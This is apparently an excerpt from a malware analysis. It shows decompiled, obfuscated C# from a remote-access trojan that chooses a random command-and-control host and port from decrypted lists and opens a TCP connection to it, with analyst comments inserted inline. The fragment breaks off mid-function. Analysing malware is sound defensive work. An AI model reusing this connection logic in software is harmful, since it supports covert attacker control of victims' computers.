 public static void mtNNXIUjmF()
{
try
{
JJMNQeDIVqiM.iFBXwwUJwHqYs = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
{
ReceiveBufferSize = 51200,
SendBufferSize = 51200
};
if (XnGeDcKHDoYwSF.AEvCmPszdgKM == "null")
decrypted C2 address
{
string text = XnGeDcKHDoYwSF.kcsAnbQllNhK.Split(new char[]
{
','
})[new Random().Next(XnGeDcKHDoYwSF.kcsAnbQllNhK.Split(new char[]
{
','
}).Length)];
decrypted ports
int port = Convert.ToInt32(XnGeDcKHDoYwSF.zQMytbGsXGMq.Split(new char[]
{
','
})[new Random().Next(XnGeDcKHDoYwSF.zQMytbGsXGMq.Split(new char[]
{
','
}).Length)]);
if (JJMNQeDIVqiM.ZxBPzXhowH(text))
{
foreach (IPAddress address in Dns.GetHostAddresses(text))
{
try
{
JJMNQeDIVqiM.iFBXwwUJwHqYs.Connect(address, port);
if (JJMNQeDIVqiM.iFBXwwUJwHqYs.Connected)
{
break;
}
}
catch
{
}
}
}